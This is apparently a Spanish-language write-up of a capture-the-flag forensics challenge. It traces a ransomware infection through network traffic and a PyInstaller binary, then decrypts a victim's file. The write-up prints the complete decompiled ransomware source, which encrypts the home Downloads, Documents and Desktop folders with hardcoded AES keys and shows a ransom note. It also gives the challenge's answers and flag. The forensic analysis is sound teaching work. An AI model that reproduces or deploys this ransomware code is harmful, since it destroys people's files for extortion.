POOF
6 minutos de lectura
Se nos proporcionan algunos archivos:
$ unzip -l forensics_poof.zip
Archive: forensics_poof.zip
Length Date Time Name
---------- ---------- ----- ----
2567089 10-20-2022 11:12 candy_dungeon.pdf.boo
1096901984 10-20-2022 18:11 mem.dmp
7839830 10-20-2022 11:25 poof_capture.pcap
1126698 10-20-2022 12:04 Ubuntu_4.15.0-184-generic_profile.zip
---------- -------
1108435601 4 files
Y tenemos una instancia remota a la que conectarnos para responder a algunas preguntas:
$ nc 159.65.48.79 31240
+-------+-----------------------------------------------------+
| Title | Description |
+-------+-----------------------------------------------------+
| POOF | In my company, we are developing a |
| | new python game for Halloween. I'm the |
| | leader of this project; thus, I want |
| | it to be unique. So I researched |
| | the most cutting-edge python libraries for game |
| | development until I stumbled upon a private |
| | discord server. One member suggested I try |
| | a new python library that provides enhanced |
| | game development capabilities. I was excited about |
| | it until I tried it. Quite simply, |
| | all my files are encrypted now. Thankfully |
| | I manage to capture the memory and |
| | the network traffic of my Linux server |
| | during the incident. Can you analyze it |
| | and help me recover my files? |
| | |
+-------+-----------------------------------------------------+
Which is the malicious URL that the ransomware was downloaded from? (for example: http://maliciousdomain/example/file.extension)
>
Análisis de tráfico
Vamos a abrir poof_capture.pcap en Wireshark:

El primer mensaje HTTP es una petición GET a
/packages/a5/61/caf3af6d893b5cb8eae9a90a3054f370a92130863450e3299d742c7a65329d94/pygaming-dev-13.37.tar.gz
en el servidor files.pypi-install.com. Parece sospechoso, vamos a probar esta URL:
Which is the malicious URL that the ransomware was downloaded from? (for example: http://maliciousdomain/example/file.extension)
> http://files.pypi-install.com/packages/a5/61/caf3af6d893b5cb8eae9a90a3054f370a92130863450e3299d742c7a65329d94/pygaming-dev-13.37.tar.gz
[+] Correct!
What is the name of the malicious process? (for example: malicious)
>
Enumeración de procesos
La manera intencionada de contestar a esto es analizando el archivo mem.dmp y el perfil Ubuntu_4.15.0-184-generic_profile.zip con volatility. Sin embargo, podemos pensar que el nombre de proceso es el mismo que el nombre del archivo que se ejecutó.
Por tanto, vamos a extraer pygaming-dev-13.37.tar.gz de Wireshark para descomprimirlo:
$ file pygaming-dev-13.37.tar.gz
pygaming-dev-13.37.tar.gz: gzip compressed data, last modified: Thu Oct 20 09:03:07 2022, from Unix, original size modulo 2^32 7505920
$ tar xvfz pygaming-dev-13.37.tar.gz
x pygaming-dev-13.37/
x pygaming-dev-13.37/configure
$ file pygaming-dev-13.37/configure
pygaming-dev-13.37/configure: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ac40f3d3f795f9ee657f59a09fbedea23c4d7e25, for GNU/Linux 2.6.32, stripped
Vale, vemos que el archivo binario es configure, que normalmente coincide con el nombre de proceso al ejecutarse:
What is the name of the malicious process? (for example: malicious)
> configure
[+] Correct!
Provide the md5sum of the ransomware file.
>
Y es correcto.
Análisis de archivo binario
Ahora nos preguntan por el md5sum del archivo binario:
$ md5sum pygaming-dev-13.37/configure
7c2ff873ce6b022663a1f133383194cc pygaming-dev-13.37/configure
Provide the md5sum of the ransomware file.
> 7c2ff873ce6b022663a1f133383194cc
[+] Correct!
Which programming language was used to develop the ransomware? (for example: nim)
>
Y también por el lenguaje de programación utilizado para construir el binario. Podemos probar con lenguajes de programación conocidos y descubrir que está creado con Python:
$ strings pygaming-dev-13.37/configure | grep python
blib-dynload/_bz2.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_cn.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_hk.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_iso2022.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_jp.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_kr.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_codecs_tw.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_ctypes.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_hashlib.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_lzma.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_multibytecodec.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_opcode.cpython-36m-x86_64-linux-gnu.so
blib-dynload/_ssl.cpython-36m-x86_64-linux-gnu.so
blib-dynload/readline.cpython-36m-x86_64-linux-gnu.so
blib-dynload/resource.cpython-36m-x86_64-linux-gnu.so
blib-dynload/termios.cpython-36m-x86_64-linux-gnu.so
blibpython3.6m.so.1.0
2libpython3.6m.so.1.0
Which programming language was used to develop the ransomware? (for example: nim)
> python
[+] Correct!
After decompiling the ransomware, what is the name of the function used for encryption? (for example: encryption)
>
Extracción del código Python
Como sabemos que el binario está compilado con Python, podemos usar pyinstxtractor para extraer el bytecode de Python (archivos .pyc). Estas herramientas funcionan mejor en Python 2.7, por lo que vamos a usar un contenedor de Docker:
$ docker run --rm -v "$(pwd)":/home/rocky -it python:2.7 bash
root@18a2ef058c02:/# cd
root@18a2ef058c02:~# git clone https://github.com/extremecoders-re/pyinstxtractor.git
...
root@18a2ef058c02:~# python pyinstxtractor/pyinstxtractor.py /home/rocky/configure
[+] Processing /home/rocky/configure
[+] Pyinstaller version: 2.1+
[+] Python version: 3.6
[+] Length of package: 7448520 bytes
[+] Found 79 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: configure.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.6 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: /home/rocky/configure
You can now use a python decompiler on the pyc files within the extracted directory
root@18a2ef058c02:~# ls configure_extracted/
Crypto configure.pyc libexpat.so.1 libreadline.so.7 pyi_rth_inspect.pyc pyimod01_os_path.pyc struct.pyc
PYZ-00.pyz lib-dynload libffi.so.6 libssl.so.1.1 pyi_rth_pkgutil.pyc pyimod02_archive.pyc
PYZ-00.pyz_extracted libbz2.so.1.0 liblzma.so.5 libtinfo.so.5 pyi_rth_subprocess.pyc pyimod03_importers.pyc
base_library.zip libcrypto.so.1.1 libpython3.6m.so.1.0 libz.so.1 pyiboot01_bootstrap.pyc pyimod04_ctypes.pyc
Ahora, podemos usar otra herramienta llamada uncompyle6:
root@18a2ef058c02:~# pip install uncompyle6
...
root@18a2ef058c02:~# uncompyle6 configure_extracted/configure.pyc
# uncompyle6 version 3.8.0
# Python bytecode 3.6 (3379)
# Decompiled from: Python 2.7.18 (default, Apr 21 2020, 09:53:40)
# [GCC 8.3.0]
# Warning: this version of Python has problems handling the Python 3 byte type in constants properly.
# Embedded file name: configure.py
from Crypto.Cipher import AES
import random, string, time, os
def Pkrr1fe0qmDD9nKx(filename: str, data: bytes) -> None:
open(filename, 'wb').write(data)
os.rename(filename, f"{filename}.boo")
def mv18jiVh6TJI9lzY(filename: str) -> None:
data = open(filename, 'rb').read()
key = 'vN0nb7ZshjAWiCzv'
iv = b'ffTC776Wt59Qawe1'
cipher = AES.new(key.encode('utf-8'), AES.MODE_CFB, iv)
ct = cipher.encrypt(data)
Pkrr1fe0qmDD9nKx(filename, ct)
def w7oVNKAyN8dlWJk() -> str:
letters = string.ascii_lowercase + string.digits
_id = ''.join(random.choice(letters) for i in range(32))
return _id
def print_note() -> None:
_id = w7oVNKAyN8dlWJk()
banner = f"\n\nPippity poppity give me your property!\n\n\t * ((((\n* * * (((\n\t * ((( *\n * / \\ * *((( \n __/___\\__ * (((\n\t (O) | * ((((\n* '< ? |__ ... .. . *\n\t \\@ \\ * ... . . . *\n\t //__ \t// ||\\__ \\ |~~~~~~ . . . *\n====M===M===| |=====|~~~~~~ . . .. .. .\n\t\t * \\ \\ \\ |~~~~~~ *\n * <__|_| ~~~~~~ . . ... .\n\t\nPOOF!\n\nDon't you speak English? Use https://translate.google.com/?sl=en&tl=es&op=translate \n\nYOU GOT TRICKED! Your home folder has been encrypted due to blind trust.\nTo decrypt your files, you need the private key that only we possess. \n\nYour ID: {_id}\n\nDon't waste our time and pay the ransom; otherwise, you will lose your precious files forever.\n\nWe accept crypto or candy.\n\nDon't hesitate to get in touch with cutie_pumpkin@ransomwaregroup.com during business hours.\n\n\t"
print(banner)
time.sleep(60)
def yGN9pu2XkPTWyeBK(directory: str) -> list:
filenames = []
for filename in os.listdir(directory):
result = os.path.join(directory, filename)
if os.path.isfile(result):
filenames.append(result)
else:
filenames.extend(yGN9pu2XkPTWyeBK(result))
return filenames
def main() -> None:
username = os.getlogin()
directories = [
f"/home/{username}/Downloads",
f"/home/{username}/Documents",
f"/home/{username}/Desktop"]
for directory in directories:
if os.path.exists(directory):
files = yGN9pu2XkPTWyeBK(directory)
for fil in files:
try:
mv18jiVh6TJI9lzY(fil)
except Exception as e:
pass
print_note()
if __name__ == '__main__':
main()
# okay decompiling configure_extracted/configure.pyc
Nos preguntan por el nombre de la función que cifra los datos, que es mv18jiVh6TJI9lzY, y usa un cifrado AES:
After decompiling the ransomware, what is the name of the function used for encryption? (for example: encryption)
> mv18jiVh6TJI9lzY
[+] Correct!
Decrypt the given file, and provide its md5sum.
>
En este punto tenemos que coger el archivo que nos dan, descifrarlo y encontrar su md5sum. Tenemos la clave y el IV para el cifrado AES, por lo que el proceso de descifrado es sencillo:
$ python3 -q
>>> from Crypto.Cipher import AES
>>> from hashlib import md5
>>> data = open('candy_dungeon.pdf.boo', 'rb').read()
>>> key = b'vN0nb7ZshjAWiCzv'
>>> iv = b'ffTC776Wt59Qawe1'
>>> cipher = AES.new(key, AES.MODE_CFB, iv)
>>> md5(cipher.decrypt(data)).hexdigest()
'3bc9f072f5a7ed4620f57e6aa8d7e1a1'
Flag
Una vez que introducimos el hash MD5, veremos la flag:
Decrypt the given file, and provide its md5sum.
> 3bc9f072f5a7ed4620f57e6aa8d7e1a1
[+] Correct!
[+] Here is the flag: HTB{n3v3r_tru5t_4ny0n3_3sp3c14lly_dur1ng_h4ll0w33n}